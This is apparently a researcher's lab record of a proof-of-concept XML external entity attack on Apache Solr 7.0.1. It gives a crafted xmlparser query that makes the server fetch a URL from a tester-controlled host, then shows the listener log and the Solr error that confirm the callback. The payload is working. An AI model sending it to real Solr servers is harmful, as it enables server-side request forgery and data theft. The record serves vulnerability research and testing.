 Load URL
http://192.168.211.132:8983/solr/Urahara/select?q={!xmlparser v='<!DOCTYPE a SYSTEM "http://192.168.211.1:9999/executed"><a></a>'}&wt=xml
Split URL
Execute
Enable Post data
Enable Referrer
Cmder
F:\漏洞研究\应急响应\Solr\solr-7.0.1
λ python -m SimpleHTTPServer 9999
Serving HTTP on 0.0.0.0 port 9999 ...
192.168.211.132 - - [19/Oct/2017 19:58:05] code 404, message File not found
192.168.211.132 - - [19/Oct/2017 19:58:05] "GET /executed HTTP/1.1" 404 -
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <response>
− <lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">23</int>
− <lst name="params">
− <str name="q">
{!xmlparser v='<!DOCTYPE a SYSTEM "http://192.168.211.1:9999/executed"><a></a>'}
</str>
<str name="wt">xml</str>
</lst>
</lst>
− <lst name="error">
− <lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
− <str name="msg">
org.apache.solr.search.SyntaxError: Error parsing XML stream:java.io.FileNotFoundException: http://192.168.211.1:9999/executed in {q={!xmlparser+v%3D'<!DO
rows=10&wt=xml&echoParams=explicit}
</str>
<int name="code">400</int>
</lst>
</response>